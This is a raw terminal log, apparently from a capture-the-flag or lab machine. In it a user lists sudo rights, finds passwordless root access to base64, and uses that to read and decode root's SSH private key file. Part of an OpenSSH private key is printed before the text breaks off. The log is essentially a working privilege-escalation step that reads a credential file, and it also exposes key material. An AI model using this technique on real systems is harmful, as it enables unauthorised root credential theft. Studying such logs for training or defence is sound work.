 verde@796b0f736406:~$ sudo -l
sudo -l
Matching Defaults entries for verde on 796b0f736406:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User verde may run the following commands on 796b0f736406:
    (root) NOPASSWD: /usr/bin/base64
verde@796b0f736406:~$ sudo base64 /root/.ssh/id_rsa | base64 --decode
sudo base64 /root/.ssh/id_rsa | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAHul0xZQ
r68d1eRBMAoL1IAAAAEAAAAAEAAAIXAAAAB3NzaC1yc2EAAAADAQABAAACAQDbTQGZZWBB
VRdf31TPoa0wcuFMcqXJhxfX9HqhmcePAyZMxtgChQzYmmzRgkYH6jBTXSnNanTe4A0KME
c/77xWmJzvgvKyjmFmbvSu9sJuYABrP7yiTgiWY752nL4jeX5tXWT3t1XchSfFg50CqSfo
KHXV3Jl/vv/alUFgiKkQj6Bt3KogX4QXibU34xGIc24tnHMvph0jdLrR7BigwDkY2jZKOt